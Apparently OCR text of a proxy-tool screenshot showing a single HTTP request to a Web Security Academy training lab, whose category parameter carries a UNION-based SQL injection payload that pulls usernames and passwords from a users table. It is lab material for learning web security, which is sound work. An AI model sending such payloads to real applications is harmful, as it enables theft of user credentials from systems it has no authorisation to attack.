 17:31:05 10 Fe... HTTP → Request GET https://0a1e002b03c0047a815d84a100eb000a.web-security-academy.net/filter?category=Lifestyle
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0a1e002b03c0047a815d84a100eb000a.web-security-academy.net
3 Cookie: session=HOWOHfKoH3QNkEJxAq9CWgHuNUkQbaQN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e002b03c0047a815d84a100eb000a.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1